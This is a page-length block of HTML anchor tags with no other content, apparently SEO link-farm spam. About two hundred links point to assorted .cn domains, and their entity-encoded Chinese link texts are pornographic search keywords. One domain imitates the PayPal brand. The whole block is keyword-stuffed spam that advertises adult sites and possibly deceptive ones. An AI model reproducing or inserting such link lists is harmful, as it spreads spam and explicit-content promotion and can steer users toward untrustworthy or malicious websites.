<a href="http://tovel.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://httpdiy.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://cytool.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://villariviera.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://saizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nangbao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qc1688.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nhma.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://cqcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://makebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://michan.com.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://wawaapp.cn" target="_blank">&#x6DF1;&#x591C;&#x7684;&#x7537;&#x5973;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://youqll.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://rangse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://simple-tech.cn" target="_blank">www,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://art1795.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbir.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://godeggs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xinweicheng.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ir345.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jjio.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://k419.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wey1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://daiyifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ecxus.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hengme.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x4F0A;&#x4EBA;</a>|
<a href="http://bulieji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://kaozang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waicu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://loho78.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czsncfjypx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://syhanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://porphyritic.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gopiaopiao.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vrboo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sljcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5987;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://domainrank.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endoor.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://testadc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mhrxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzvs.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x505A;&#x7230;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://tpzjl.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11dx.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://tjhywy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neirang.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zengzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://87hh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://lnia.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://tangkuan.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ghij.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rangse.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kai51.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://opencolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x874C;&#x86AA;91&#x8272;</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iyiz.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tslsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://im682.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://stoneblade.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://bjbatiya.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j7kht.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xiuziran.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://yxssrlpq2.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://idfseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiuyuanzhengxing.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;</a>|
<a href="http://geotrip.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://spilsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwqqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7suluo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://kachuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tuanma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://akfp.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://biewai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://joqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supperwine.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://venv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;av</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://hplzj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://phjkx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sqcu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tejp168.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://conghuabus.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjibv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tslfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://zzwlyxkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hes-kapp.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://empirecarpetco.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jiasaipack.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://hothan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fib4.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://xnax.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baiboshi.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://gulios.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://bsbest.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://jhd360.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://liru76.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://saintzone.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
